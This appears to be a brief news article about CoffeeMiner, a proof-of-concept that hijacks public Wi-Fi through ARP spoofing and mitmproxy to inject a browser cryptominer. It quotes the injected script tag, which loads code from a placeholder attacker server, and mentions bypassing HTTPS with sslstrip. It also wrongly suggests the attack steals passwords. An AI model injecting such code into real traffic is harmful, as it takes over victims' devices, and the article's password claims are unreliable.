A developer outlined proof-of-concept nicknamed CoffeeMiner, which hacks public Wi-Fis and mine cryptocurrencies.

The staggering rise of Bitcoin values has caught the interest of rogue hackers and crooks who are devising ways of stealing crypto passwords and wallets as well as computational resources from unsuspecting users.
A developer going by the name Arnau published concrete evidence dubbed CoffeeMiner, which attacks public WIFI’s and insert a crypto-mining code that taps into your browser setting and getting hold of your passwords to monetize their efforts.
Team from Sophos Lab researchers published more in detail about it in their blog post.
Security experts say that the project drew inspiration from the Starbucks case whereby hackers gained illegal control of laptops connected to public Wi-Fi and exploited the device’s computing power to extract cryptocurrency.
Arnau explained how to initiate the MITM (Man (Person)-In-The-Middle) attack by inserting some javascript ontoHtml pages visited by users connected onto the WIFI network. This means that all the devices connected onto the network will be forced to mine cryptocurrency passwords on log-ins.
In this schematics image you can see how it works:

The working mechanism of the hacking tool is spoofing Address Resolution Protocol (ARP) messages on LAN and intercepts all the unencrypted traffic from devices using the network.
The MiTM attack is initiated using a specialized software known as mitmproxy that allows the injection of a line of specific HTML code into the unencrypted traffic that relates to the content requested by users on the network.
<script src=”http://httpserverIP:8000/script.js” type=”text/javascript”></script>
Arnau stated that “mitmproxy is a software which provides insights on kind of traffic that goes into the server which allows the attacker to edit the traffic and for this case there is the injection of JavaScript onto Html pages
‘To make the attack more efficient, one line of code is inserted onto the Html page, and the line will be used to call the JavaScript cryptocurrency miner.” When clients load pages infected with this code, it will run the JavaScript, which exploits the CPU time allowing for the generation of Monero using CoinHive‘s crypto-mining software.
To provide proof-of-concept, Arnau used a virtual box to provide a detailed demonstration of the attack. He also published a PoC video detailing the attack in a virtual environment with simulations from a real WIFI network environment.
The version of this hacking tool does not function properly with HTTPS, but its drawbacks can be easily bypassed using sslstrip.
The expert also published the code of the entire project on GitHub
